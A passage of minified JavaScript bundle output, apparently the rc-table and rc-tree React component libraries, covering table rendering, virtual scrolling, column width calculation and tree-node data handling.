ts?ts:q.scrollWidth,X=q.clientWidth;if(G===X){tx(!1),tk(!1);return}B?(tx(-W<G-X),tk(-W>0)):(tx(W>0),tk(W<G-X))}}),tQ=(0,V.Z)(function(w){tX(w),null==eN||eN(w)}),triggerOnScroll=function(){if(tR&&tv.current){var w;tX({currentTarget:(0,eV.bn)(tv.current),scrollLeft:null===(w=tv.current)||void 0===w?void 0:w.scrollLeft})}else tx(!1),tk(!1)},tJ=X.useRef(!1);X.useEffect(function(){tJ.current&&triggerOnScroll()},[tR,er,ti.length]),X.useEffect(function(){tJ.current=!0},[]);var t0=X.useState(0),t1=(0,W.Z)(t0,2),t2=t1[0],t3=t1[1],t5=X.useState(!0),t6=(0,W.Z)(t5,2),t4=t6[0],t8=t6[1];(0,q.Z)(function(){eI&&eH||(tv.current instanceof Element?t3((0,eO.o)(tv.current).width):t3((0,eO.o)(tg.current).width)),t8(isStyleSupport("position","sticky"))},[]),X.useEffect(function(){eH&&eM&&(eM.body.current=tv.current)});var t9=X.useCallback(function(w){return X.createElement(X.Fragment,null,X.createElement(eZ,w),"top"===tW&&X.createElement(ew,w,tz))},[tW,tz]),t7=X.useCallback(function(w){return X.createElement(ew,w,tz)},[tz]),nt=eF(["table"],"table"),nn=X.useMemo(function(){return ea||(tD?"max-content"===ts?"auto":"fixed":tI||tL||td.some(function(w){return w.ellipsis})?"fixed":"auto")},[tI,tD,td,ea,tL]),nr={colWidths:tT,columCount:td.length,stickyOffsets:tM,onHeaderRow:eS,fixHeader:tI,scroll:el},no=X.useMemo(function(){return eB?null:"function"==typeof eC?eC():eC},[eB,eC]),nl=X.createElement(eT,{data:eA,measureColumnWidth:tI||tR||tL}),na=X.createElement(es_ColGroup,{colWidths:td.map(function(w){return w.width}),columns:td}),ni=null!=eg?X.createElement("caption",{className:"".concat(A,"-caption")},eg):void 0,nd=(0,e$.Z)(L,{data:!0}),nu=(0,e$.Z)(L,{aria:!0});if(tI||tL){"function"==typeof eW?(nm=eW(eA,{scrollbarSize:t2,ref:tv,onScroll:tX}),nr.colWidths=td.map(function(w,D){var L=w.width,A=D===td.length-1?L-t2:L;return"number"!=typeof A||Number.isNaN(A)?0:A})):nm=X.createElement("div",{style:(0,ec.Z)((0,ec.Z)({},nc),ns),onScroll:tQ,ref:tv,className:ep()("".concat(A,"-body"))},X.createElement(nt,(0,et.Z)({style:(0,ec.Z)((0,ec.Z)({},nf),{},{tableLayout:nn})},nu),ni,na,nl,!tW&&tz&&X.createElement(ew,{stickyOffsets:tM,flattenColumns:td},tz)));var nc,ns,nf,np,nm,nv=(0,ec.Z)((0,ec.Z)((0,ec.Z)({noData:!eA.length,maxContentScroll:tR&&"max-content"===ts},nr),tf),{},{direction:ei,stickyClassName:tH,onScroll:tX});np=X.createElement(X.Fragment,null,!1!==ey&&X.createElement(eL,(0,et.Z)({},nv,{stickyTopOffset:tZ,className:"".concat(A,"-header"),ref:tm}),t9),nm,tW&&"top"!==tW&&X.createElement(eL,(0,et.Z)({},nv,{stickyBottomOffset:tA,className:"".concat(A,"-summary"),ref:th}),t7),tL&&tv.current&&tv.current instanceof Element&&X.createElement(eU,{ref:tj,offsetScroll:tB,scrollBodyRef:tv,onScroll:tX,container:tF,direction:ei}))}else np=X.createElement("div",{style:(0,ec.Z)((0,ec.Z)({},nc),ns),className:ep()("".concat(A,"-content")),onScroll:tX,ref:tv},X.createElement(nt,(0,et.Z)({style:(0,ec.Z)((0,ec.Z)({},nf),{},{tableLayout:nn})},nu),ni,na,!1!==ey&&X.createElement(eZ,(0,et.Z)({},nr,tf)),nl,tz&&X.createElement(ew,{stickyOffsets:tM,flattenColumns:td},tz)));var ng=X.createElement("div",(0,et.Z)({className:ep()(A,G,(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)({},"".concat(A,"-rtl"),"rtl"===ei),"".concat(A,"-ping-left"),tC),"".concat(A,"-ping-right"),tS),"".concat(A,"-layout-fixed"),"fixed"===ea),"".concat(A,"-fixed-header"),tI),"".concat(A,"-fixed-column"),tD),"".concat(A,"-fixed-column-gapped"),tD&&tc),"".concat(A,"-scroll-horizontal"),tR),"".concat(A,"-has-fix-left"),td[0]&&td[0].fixed),"".concat(A,"-has-fix-right"),td[td.length-1]&&"right"===td[td.length-1].fixed)),style:en,id:eh,ref:tp},nd),eu&&X.createElement(es_Panel,{className:"".concat(A,"-title")},eu(eA)),X.createElement("div",{ref:tg,className:"".concat(A,"-container")},np),ef&&X.createElement(es_Panel,{className:"".concat(A,"-footer")},ef(eA)));tR&&(ng=X.createElement(ek.Z,{onResize:function(w){var D,L=w.width;null===(D=tj.current)||void 0===D||D.checkScrollBarVisible();var A=tp.current?tp.current.offsetWidth:L;eH&&eR&&tp.current&&(A=eR(tp.current,A)||A),A!==tr&&(triggerOnScroll(),to(A))}},ng));var nh=useFixedInfo(td,tM,ei),ny=X.useMemo(function(){return{scrollX:ts,prefixCls:A,getComponent:eF,scrollbarSize:t2,direction:ei,fixedInfoList:nh,isSticky:tL,supportSticky:t4,componentWidth:tr,fixHeader:tI,fixColumn:tD,horizonScroll:tR,tableLayout:nn,rowClassName:J,expandedRowClassName:e5.expandedRowClassName,expandIcon:e8,expandableType:e6,expandRowByClick:e5.expandRowByClick,expandedRowRender:e5.expandedRowRender,expandedRowOffset:e5.expandedRowOffset,onTriggerExpand:e7,expandIconColumnIndex:e5.expandIconColumnIndex,indentSize:e5.indentSize,allColumnsFixedLeft:td.every(function(w){return"left"===w.fixed}),emptyNode:no,columns:ti,flattenColumns:td,onColumnResize:tV,colWidths:tT,hoverStartRow:eJ,hoverEndRow:e0,onHover:e1,rowExpandable:e5.rowExpandable,onRow:ex,getRowKey:ez,expandedKeys:e4,childrenColumnName:e9,rowHoverable:eK}},[ts,A,eF,t2,ei,nh,tL,t4,tr,tI,tD,tR,nn,J,e5.expandedRowClassName,e8,e6,e5.expandRowByClick,e5.expandedRowRender,e5.expandedRowOffset,e7,e5.expandIconColumnIndex,e5.indentSize,no,ti,td,tV,tT,eJ,e0,e1,e5.rowExpandable,ex,ez,e4,e9,eK]);return X.createElement(ed.Provider,{value:ny},ng)}var eX=X.forwardRef(Table);function genTable(w){return el(eX,w)}var eQ=genTable();eQ.EXPAND_COLUMN=A,eQ.INTERNAL_HOOKS=B,eQ.Column=sugar_Column,eQ.ColumnGroup=sugar_ColumnGroup,eQ.Summary=eS;var eJ=L(33155),e0=createContext(null),e1=createContext(null);function getColumnWidth(w,D,L){return L[w+(D||1)]-(L[w]||0)}var VirtualTable_VirtualCell=function(w){var D=w.rowInfo,L=w.column,A=w.colIndex,B=w.indent,W=w.index,V=w.component,q=w.renderIndex,G=w.record,J=w.style,en=w.className,er=w.inverse,eo=w.getHeight,el=L.render,ea=L.dataIndex,ei=L.className,ed=L.width,eu=useContext(e1,["columnsOffset"]).columnsOffset,es=getCellProps(D,L,A,B,W),ef=es.key,em=es.fixedInfo,ev=es.appendCellNode,eg=es.additionalCellProps,eh=eg.style,eb=eg.colSpan,eC=void 0===eb?1:eb,ex=eg.rowSpan,eE=void 0===ex?1:ex,ew=getColumnWidth(A-1,eC,eu),eS=eC>1?ed-ew:0,ek=(0,ec.Z)((0,ec.Z)((0,ec.Z)({},eh),J),{},{flex:"0 0 ".concat(ew,"px"),width:"".concat(ew,"px"),marginRight:eS,pointerEvents:"auto"}),eN=X.useMemo(function(){return er?eE<=1:0===eC||0===eE||eE>1},[eE,eC,er]);eN?ek.visibility="hidden":er&&(ek.height=null==eo?void 0:eo(eE));var eO={};return(0===eE||0===eC)&&(eO.rowSpan=1,eO.colSpan=1),X.createElement(ey,(0,et.Z)({className:ep()(ei,en),ellipsis:L.ellipsis,align:L.align,scope:L.rowScope,component:V,prefixCls:D.prefixCls,key:ef,record:G,index:W,renderIndex:q,dataIndex:ea,render:eN?function(){return null}:el,shouldCellUpdate:L.shouldCellUpdate},em,{appendNode:ev,additionalProps:(0,ec.Z)((0,ec.Z)({},eg),{},{style:ek},eO)}))},e2=["data","index","className","rowKey","style","extra","getHeight"],e3=ea(X.forwardRef(function(w,D){var L,A=w.data,B=w.index,W=w.className,V=w.rowKey,q=w.style,G=w.extra,J=w.getHeight,en=(0,eC.Z)(w,e2),er=A.record,eo=A.indent,el=A.index,ea=useContext(ed,["prefixCls","flattenColumns","fixColumn","componentWidth","scrollX"]),ei=ea.scrollX,eu=ea.flattenColumns,ef=ea.prefixCls,em=ea.fixColumn,ev=ea.componentWidth,eg=useContext(e0,["getComponent"]).getComponent,eh=useRowInfo(er,V,B,eo),eb=eg(["body","row"],"div"),ex=eg(["body","cell"],"div"),eE=eh.rowSupportExpand,ew=eh.expanded,eS=eh.rowProps,ek=eh.expandedRowRender,eN=eh.expandedRowClassName;if(eE&&ew){var eO=ek(er,B,eo+1,ew),e$=computedExpandedClassName(eN,er,B,eo),eP={};em&&(eP={style:(0,es.Z)({},"--virtual-width","".concat(ev,"px"))});var e_="".concat(ef,"-expanded-row-cell");L=X.createElement(eb,{className:ep()("".concat(ef,"-expanded-row"),"".concat(ef,"-expanded-row-level-").concat(eo+1),e$)},X.createElement(ey,{component:ex,prefixCls:ef,className:ep()(e_,(0,es.Z)({},"".concat(e_,"-fixed"),em)),additionalProps:eP},eO))}var eT=(0,ec.Z)((0,ec.Z)({},q),{},{width:ei});G&&(eT.position="absolute",eT.pointerEvents="none");var eM=X.createElement(eb,(0,et.Z)({},eS,en,{"data-row-key":V,ref:eE?null:D,className:ep()(W,"".concat(ef,"-row"),null==eS?void 0:eS.className,(0,es.Z)({},"".concat(ef,"-row-extra"),G)),style:(0,ec.Z)((0,ec.Z)({},eT),null==eS?void 0:eS.style)}),eu.map(function(w,D){return X.createElement(VirtualTable_VirtualCell,{key:D,component:ex,rowInfo:eh,column:w,colIndex:D,indent:eo,index:B,renderIndex:el,record:er,inverse:G,getHeight:J})}));return eE?X.createElement("div",{ref:D},eM,L):eM})),e5=ea(X.forwardRef(function(w,D){var L=w.data,A=w.onScroll,B=useContext(ed,["flattenColumns","onColumnResize","getRowKey","prefixCls","expandedKeys","childrenColumnName","scrollX","direction"]),V=B.flattenColumns,q=B.onColumnResize,G=B.getRowKey,J=B.expandedKeys,et=B.prefixCls,en=B.childrenColumnName,er=B.scrollX,eo=B.direction,el=useContext(e0),ea=el.sticky,ei=el.scrollY,ec=el.listItemHeight,es=el.getComponent,ef=el.onScroll,ep=X.useRef(),em=useFlattenRecords(L,en,J,G),ev=X.useMemo(function(){var w=0;return V.map(function(D){var L=D.width,A=D.key;return w+=L,[A,L,w]})},[V]),eg=X.useMemo(function(){return ev.map(function(w){return w[2]})},[ev]);X.useEffect(function(){ev.forEach(function(w){var D=(0,W.Z)(w,2);q(D[0],D[1])})},[ev]),X.useImperativeHandle(D,function(){var w,D={scrollTo:function(w){var D;null===(D=ep.current)||void 0===D||D.scrollTo(w)},nativeElement:null===(w=ep.current)||void 0===w?void 0:w.nativeElement};return Object.defineProperty(D,"scrollLeft",{get:function(){var w;return(null===(w=ep.current)||void 0===w?void 0:w.getScrollInfo().x)||0},set:function(w){var D;null===(D=ep.current)||void 0===D||D.scrollTo({left:w})}}),D});var getRowSpan=function(w,D){var L=null===(B=em[D])||void 0===B?void 0:B.record,A=w.onCell;if(A){var B,W,V=A(L,D);return null!==(W=null==V?void 0:V.rowSpan)&&void 0!==W?W:1}return 1},eh=X.useMemo(function(){return{columnsOffset:eg}},[eg]),ey="".concat(et,"-tbody"),eb=es(["body","wrapper"]),eC={};return ea&&(eC.position="sticky",eC.bottom=0,"object"===(0,eu.Z)(ea)&&ea.offsetScroll&&(eC.bottom=ea.offsetScroll)),X.createElement(e1.Provider,{value:eh},X.createElement(eJ.Z,{fullHeight:!1,ref:ep,prefixCls:"".concat(ey,"-virtual"),styles:{horizontalScrollBar:eC},className:ey,height:ei,itemHeight:ec||24,data:em,itemKey:function(w){return G(w.record)},component:eb,scrollWidth:er,direction:eo,onVirtualScroll:function(w){var D,L=w.x;A({currentTarget:null===(D=ep.current)||void 0===D?void 0:D.nativeElement,scrollLeft:L})},onScroll:ef,extraRender:function(w){var D=w.start,L=w.end,A=w.getSize,B=w.offsetY;if(L<0)return null;for(var W=V.filter(function(w){return 0===getRowSpan(w,D)}),q=D,_loop=function(w){if(!(W=W.filter(function(D){return 0===getRowSpan(D,w)})).length)return q=w,1},J=D;J>=0&&!_loop(J);J-=1);for(var et=V.filter(function(w){return 1!==getRowSpan(w,L)}),en=L,_loop2=function(w){if(!(et=et.filter(function(D){return 1!==getRowSpan(D,w)})).length)return en=Math.max(w-1,L),1},er=L;er<em.length&&!_loop2(er);er+=1);for(var eo=[],_loop3=function(w){if(!em[w])return 1;V.some(function(D){return getRowSpan(D,w)>1})&&eo.push(w)},el=q;el<=en;el+=1)if(_loop3(el))continue;return eo.map(function(w){var D=em[w],L=G(D.record,w),W=A(L);return X.createElement(e3,{key:w,data:D,rowKey:L,index:w,style:{top:-B+W.top},extra:!0,getHeight:function(D){var B=w+D-1,W=A(L,G(em[B].record,B));return W.bottom-W.top}})})}},function(w,D,L){var A=G(w.record,D);return X.createElement(e3,{data:w,rowKey:A,index:D,style:L.style})}))})),renderBody=function(w,D){var L=D.ref,A=D.onScroll;return X.createElement(e5,{ref:L,data:w,onScroll:A})};function VirtualTable(w,D){var L=w.data,A=w.columns,W=w.scroll,V=w.sticky,q=w.prefixCls,G=void 0===q?eq:q,J=w.className,en=w.listItemHeight,er=w.components,eo=w.onScroll,el=W||{},ea=el.x,ei=el.y;"number"!=typeof ea&&(ea=1),"number"!=typeof ei&&(ei=500);var ed=(0,eh.useEvent)(function(w,D){return(0,ev.Z)(er,w)||D}),eu=(0,eh.useEvent)(eo),es=X.useMemo(function(){return{sticky:V,scrollY:ei,listItemHeight:en,getComponent:ed,onScroll:eu}},[V,ei,en,ed,eu]);return X.createElement(e0.Provider,{value:es},X.createElement(eQ,(0,et.Z)({},w,{className:ep()(J,"".concat(G,"-virtual")),scroll:(0,ec.Z)((0,ec.Z)({},W),{},{x:ea}),components:(0,ec.Z)((0,ec.Z)({},er),{},{body:null!=L&&L.length?renderBody:void 0}),columns:A,internalHooks:B,tailor:!0,ref:D})))}var e6=X.forwardRef(VirtualTable);function genVirtualTable(w){return el(e6,w)}var e4=genVirtualTable(),e8=eQ},63701:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.INTERNAL_HOOKS=D.EXPAND_COLUMN=void 0,D.EXPAND_COLUMN={},D.INTERNAL_HOOKS="rc-table-internal-hook"},94463:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.convertChildrenToColumns=convertChildrenToColumns,D.default=void 0;var W=A(L(12184)),V=A(L(8104)),q=A(L(15433)),G=A(L(61565)),X=A(L(36386)),J=A(L(76639)),et=A(L(2970));A(L(22121));var en=_interopRequireWildcard(L(2265)),er=L(63701),eo=L(53361),el=A(L(57622)),ea=["children"],ei=["fixed"];function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}function convertChildrenToColumns(w){return(0,et.default)(w).filter(function(w){return en.isValidElement(w)}).map(function(w){var D=w.key,L=w.props,A=L.children,B=(0,J.default)(L,ea),W=(0,X.default)({key:D},B);return A&&(W.children=convertChildrenToColumns(A)),W})}function filterHiddenColumns(w){return w.filter(function(w){return w&&"object"===(0,G.default)(w)&&!w.hidden}).map(function(w){var D=w.children;return D&&D.length>0?(0,X.default)((0,X.default)({},w),{},{children:filterHiddenColumns(D)}):w})}function flatColumns(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"key";return w.filter(function(w){return w&&"object"===(0,G.default)(w)}).reduce(function(w,L,A){var B=L.fixed,W=!0===B?"left":B,V="".concat(D,"-").concat(A),G=L.children;return G&&G.length>0?[].concat((0,q.default)(w),(0,q.default)(flatColumns(G,V).map(function(w){return(0,X.default)({fixed:W},w)}))):[].concat((0,q.default)(w),[(0,X.default)((0,X.default)({key:V},L),{},{fixed:W})])},[])}function revertForRtl(w){return w.map(function(w){var D=w.fixed,L=(0,J.default)(w,ei),A=D;return"left"===D?A="right":"right"===D&&(A="left"),(0,X.default)({fixed:A},L)})}function useColumns(w,D){var L=w.prefixCls,A=w.columns,B=w.children,q=w.expandable,G=w.expandedKeys,J=w.columnTitle,et=w.getRowKey,ea=w.onTriggerExpand,ei=w.expandIcon,ed=w.rowExpandable,eu=w.expandIconColumnIndex,ec=w.expandedRowOffset,es=void 0===ec?0:ec,ef=w.direction,ep=w.expandRowByClick,em=w.columnWidth,ev=w.fixed,eg=w.scrollWidth,eh=w.clientWidth,ey=en.useMemo(function(){return filterHiddenColumns((A||convertChildrenToColumns(B)||[]).slice())},[A,B]),eb=en.useMemo(function(){if(q){var w,D=ey.slice();if(!D.includes(er.EXPAND_COLUMN)){var A=eu||0;A>=0&&(A||"left"===ev||!ev)&&D.splice(A,0,er.EXPAND_COLUMN),"right"===ev&&D.splice(ey.length,0,er.EXPAND_COLUMN)}var B=D.indexOf(er.EXPAND_COLUMN);D=D.filter(function(w,D){return w!==er.EXPAND_COLUMN||D===B});var W=ey[B];w=ev||(W?W.fixed:null);var el=(0,V.default)((0,V.default)((0,V.default)((0,V.default)((0,V.default)((0,V.default)({},eo.INTERNAL_COL_DEFINE,{className:"".concat(L,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),"title",J),"fixed",w),"className","".concat(L,"-row-expand-icon-cell")),"width",em),"render",function(w,D,A){var B=et(D,A),W=ei({prefixCls:L,expanded:G.has(B),expandable:!ed||ed(D),record:D,onExpand:ea});return ep?en.createElement("span",{onClick:function(w){return w.stopPropagation()}},W):W});return D.map(function(w,D){var L=w===er.EXPAND_COLUMN?el:w;return D<es?(0,X.default)((0,X.default)({},L),{},{fixed:L.fixed||"left"}):L})}return ey.filter(function(w){return w!==er.EXPAND_COLUMN})},[q,ey,et,G,ei,ef,es]),eC=en.useMemo(function(){var w=eb;return D&&(w=D(w)),w.length||(w=[{render:function(){return null}}]),w},[D,eb,ef]),ex=en.useMemo(function(){return"rtl"===ef?revertForRtl(flatColumns(eC)):flatColumns(eC)},[eC,ef,eg]),eE=en.useMemo(function(){for(var w=-1,D=ex.length-1;D>=0;D-=1){var L=ex[D].fixed;if("left"===L||!0===L){w=D;break}}if(w>=0)for(var A=0;A<=w;A+=1){var B=ex[A].fixed;if("left"!==B&&!0!==B)return!0}var W=ex.findIndex(function(w){return"right"===w.fixed});if(W>=0){for(var V=W;V<ex.length;V+=1)if("right"!==ex[V].fixed)return!0}return!1},[ex]),ew=(0,el.default)(ex,eg,eh),eS=(0,W.default)(ew,2);return[eC,eS[0],eS[1],eE]}D.default=useColumns},57622:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.default=useWidthColumns;var W=A(L(36386)),V=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}function parseColWidth(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"number"==typeof D?D:D.endsWith("%")?w*parseFloat(D)/100:null}function useWidthColumns(w,D,L){return V.useMemo(function(){if(D&&D>0){var A=0,B=0;w.forEach(function(w){var L=parseColWidth(D,w.width);L?A+=L:B+=1});var V=Math.max(D,L),q=Math.max(V-A,B),G=B,X=q/B,J=0,et=w.map(function(w){var L=(0,W.default)({},w),A=parseColWidth(D,L.width);if(A)L.width=A;else{var B=Math.floor(X);L.width=1===G?q:B,q-=B,G-=1}return J+=L.width,L});if(J<V){var en=V/J;q=V,et.forEach(function(w,D){var L=Math.floor(w.width*en);w.width=D===et.length-1?q:L,q-=L})}return[et,Math.max(J,V)]}return[w,D]},[w,D,L])}},53361:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.INTERNAL_COL_DEFINE=void 0,D.getExpandableProps=getExpandableProps;var B=A(L(36386)),W=A(L(76639));A(L(22121));var V=["expandable"];function getExpandableProps(w){var D,L=w.expandable,A=(0,W.default)(w,V);return!1===(D="expandable"in w?(0,B.default)((0,B.default)({},A),L):A).showExpandColumn&&(D.expandIconColumnIndex=-1),D}D.INTERNAL_COL_DEFINE="RC_TABLE_INTERNAL_COL_DEFINE"},45361:function(w,D,L){"use strict";L.r(D),L.d(D,{TreeNode:function(){return ew},UnstableContext:function(){return ec},default:function(){return eR}});var A=L(13428),B=L(60075),W=L(10870),V=L(16141),q=L(49034),G=L(88755),X=L(17488),J=L(75904),et=L(42936),en=L(21076),er=L(42744),eo=L.n(er),el=L(89017),ea=L(75018),ei=L(54812),ed=L(2265),eu=ed.createContext(null),ec=ed.createContext({});function _objectDestructuringEmpty(w){if(null==w)throw TypeError("Cannot destructure "+w)}var es=L(98961),ef=L(82554),ep=L(19836),em=L(33155),ev=L(32467),eg=ed.memo(function(w){for(var D=w.prefixCls,L=w.level,A=w.isStart,B=w.isEnd,W="".concat(D,"-indent-unit"),V=[],q=0;q<L;q+=1)V.push(ed.createElement("span",{key:q,className:eo()(W,(0,en.Z)((0,en.Z)({},"".concat(W,"-start"),A[q]),"".concat(W,"-end"),B[q]))}));return ed.createElement("span",{"aria-hidden":"true",className:"".concat(D,"-indent")},V)}),eh=L(79173),ey=L(54925),eb=["children"];function getPosition(w,D){return"".concat(w,"-").concat(D)}function isTreeNode(w){return w&&w.type&&w.type.isTreeNode}function getKey(w,D){return null!=w?w:D}function fillFieldNames(w){var D=w||{},L=D.title,A=D._title,B=D.key,W=D.children,V=L||"title";return{title:V,_title:A||[V],key:B||"key",children:W||"children"}}function convertTreeToData(w){function dig(w){return(0,eh.Z)(w).map(function(w){if(!isTreeNode(w))return(0,ei.ZP)(!w,"Tree/TreeNode can only accept TreeNode as children."),null;var D=w.key,L=w.props,A=L.children,B=(0,ef.Z)(L,eb),V=(0,W.Z)({key:D},B),q=dig(A);return q.length&&(V.children=q),V}).filter(function(w){return w})}return dig(w)}function flattenTreeData(w,D,L){var A=fillFieldNames(L),B=A._title,W=A.key,q=A.children,G=new Set(!0===D?[]:D),X=[];function dig(w){var L=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return w.map(function(A,J){for(var et,en=getPosition(L?L.pos:"0",J),er=getKey(A[W],en),eo=0;eo<B.length;eo+=1){var el=B[eo];if(void 0!==A[el]){et=A[el];break}}var ea=Object.assign((0,ey.Z)(A,[].concat((0,V.Z)(B),[W,q])),{title:et,key:er,parent:L,pos:en,children:null,data:A,isStart:[].concat((0,V.Z)(L?L.isStart:[]),[0===J]),isEnd:[].concat((0,V.Z)(L?L.isEnd:[]),[J===w.length-1])});return X.push(ea),!0===D||G.has(er)?ea.children=dig(A[q]||[],ea):ea.children=[],ea})}return dig(w),X}function traverseDataNodes(w,D,L){var A,W=("object"===(0,B.Z)(L)?L:{externalGetKey:L})||{},q=W.childrenPropName,G=W.externalGetKey,X=fillFieldNames(W.fieldNames),J=X.key,et=X.children,en=q||et;function processNode(L,B,W,q){var G=L?L[en]:w,X=L?getPosition(W.pos,B):"0",J=L?[].concat((0,V.Z)(q),[L]):[];if(L){var et=A(L,X);D({node:L,index:B,pos:X,key:et,parentPos:W.node?W.pos:null,level:W.level+1,nodes:J})}G&&G.forEach(function(w,D){processNode(w,D,{node:L,pos:X,level:W?W.level+1:-1},J)})}G?"string"==typeof G?A=function(w){return w[G]}:"function"==typeof G&&(A=function(w){return G(w)}):A=function(w,D){return getKey(w[J],D)},processNode(null)}function convertDataToEntities(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},L=D.initWrapper,A=D.processEntity,B=D.onProcessFinished,W=D.externalGetKey,V=D.childrenPropName,q=D.fieldNames,G=arguments.length>2?arguments[2]:void 0,X={},J={},et={posEntities:X,keyEntities:J};return L&&(et=L(et)||et),traverseDataNodes(w,function(w){var D=w.node,L=w.index,B=w.pos,W=w.key,V=w.parentPos,q=w.level,G={node:D,nodes:w.nodes,index:L,key:W,pos:B,level:q},en=getKey(W,B);X[B]=G,J[en]=G,G.parent=X[V],G.parent&&(G.parent.children=G.parent.children||[],G.parent.children.push(G)),A&&A(G,et)},{externalGetKey:W||G,childrenPropName:V,fieldNames:q}),B&&B(et),et}function getTreeNodeProps(w,D){var L=D.expandedKeys,A=D.selectedKeys,B=D.loadedKeys,W=D.loadingKeys,V=D.checkedKeys,q=D.halfCheckedKeys,G=D.dragOverNodeKey,X=D.dropPosition,J=D.keyEntities[w];return{eventKey:w,expanded:-1!==L.indexOf(w),selected:-1!==A.indexOf(w),loaded:-1!==B.indexOf(w),loading:-1!==W.indexOf(w),checked:-1!==V.indexOf(w),halfChecked:-1!==q.indexOf(w),pos:String(J?J.pos:""),dragOver:G===w&&0===X,dragOverGapTop:G===w&&-1===X,dragOverGapBottom:G===w&&1===X}}function convertNodePropsToEventData(w){var D=w.data,L=w.expanded,A=w.selected,B=w.checked,V=w.loaded,q=w.loading,G=w.halfChecked,X=w.dragOver,J=w.dragOverGapTop,et=w.dragOverGapBottom,en=w.pos,er=w.active,eo=w.eventKey,el=(0,W.Z)((0,W.Z)({},D),{},{expanded:L,selected:A,checked:B,loaded:V,loading:q,halfChecked:G,dragOver:X,dragOverGapTop:J,dragOverGapBottom:et,pos:en,active:er,key:eo});return"props"in el||Object.defineProperty(el,"props",{get:function(){return(0,ei.ZP)(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),w}}),el}var eC=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],ex="open",eE="close",TreeNode_TreeNode=function(w){var D,L,B,V=w.eventKey,q=w.className,G=w.style,X=w.dragOver,J=w.dragOverGapTop,et=w.dragOverGapBottom,er=w.isLeaf,el=w.isStart,ei=w.isEnd,ep=w.expanded,em=w.selected,ev=w.checked,eh=w.halfChecked,ey=w.loading,eb=w.domRef,ew=w.active,eS=w.data,ek=w.onMouseMove,eN=w.selectable,eO=(0,ef.Z)(w,eC),e$=ed.useContext(eu),eP=ed.useContext(ec),e_=ed.useRef(null),eT=ed.useState(!1),eM=(0,es.Z)(eT,2),eI=eM[0],eR=eM[1],eD=!!(e$.disabled||w.disabled||null!==(D=eP.nodeDisabled)&&void 0!==D&&D.call(eP,eS)),ej=ed.useMemo(function(){return!!e$.checkable&&!1!==w.checkable&&e$.checkable},[e$.checkable,w.checkable]),onSelect=function(D){eD||e$.onNodeSelect(D,convertNodePropsToEventData(w))},onCheck=function(D){eD||!ej||w.disableCheckbox||e$.onNodeCheck(D,convertNodePropsToEventData(w),!ev)},eK=ed.useMemo(function(){return"boolean"==typeof eN?eN:e$.selectable},[eN,e$.selectable]),onSelectorClick=function(D){e$.onNodeClick(D,convertNodePropsToEventData(w)),eK?onSelect(D):onCheck(D)},onSelectorDoubleClick=function(D){e$.onNodeDoubleClick(D,convertNodePropsToEventData(w))},onMouseEnter=function(D){e$.onNodeMouseEnter(D,convertNodePropsToEventData(w))},onMouseLeave=function(D){e$.onNodeMouseLeave(D,convertNodePropsToEventData(w))},onContextMenu=function(D){e$.onNodeContextMenu(D,convertNodePropsToEventData(w))},eL=ed.useMemo(function(){return!!(e$.draggable&&(!e$.draggable.nodeDraggable||e$.draggable.nodeDraggable(eS)))},[e$.draggable,eS]),onExpand=function(D){ey||e$.onNodeExpand(D,convertNodePropsToEventData(w))},eZ=ed.useMemo(function(){return!!((e$.keyEntities[V]||{}).children||[]).length},[e$.keyEntities,V]),eA=ed.useMemo(function(){return!1!==er&&(er||!e$.loadData&&!eZ||e$.loadData&&w.loaded&&!eZ)},[er,e$.loadData,eZ,w.loaded]);ed.useEffect(function(){!ey&&("function"!=typeof e$.loadData||!ep||eA||w.loaded||e$.onNodeLoad(convertNodePropsToEventData(w)))},[ey,e$.loadData,e$.onNodeLoad,ep,eA,w]);var eB=ed.useMemo(function(){var w;return null!==(w=e$.draggable)&&void 0!==w&&w.icon?ed.createElement("span",{className:"".concat(e$.prefixCls,"-draggable-icon")},e$.draggable.icon):null},[e$.draggable]),renderSwitcherIconDom=function(D){var L=w.switcherIcon||e$.switcherIcon;return"function"==typeof L?L((0,W.Z)((0,W.Z)({},w),{},{isLeaf:D})):L},eH=ed.useMemo(function(){if(!ej)return null;var D="boolean"!=typeof ej?ej:null;return 